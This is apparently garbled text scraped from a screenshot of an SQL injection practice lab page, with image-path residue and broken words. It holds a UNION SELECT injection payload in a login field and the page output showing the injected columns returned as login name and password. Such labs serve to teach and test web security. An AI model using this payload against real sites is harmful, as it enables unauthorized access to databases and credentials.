 Encoding
Other
d=1111" union select 1,2,3 --+
nable Referrer
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:2
Your Password:3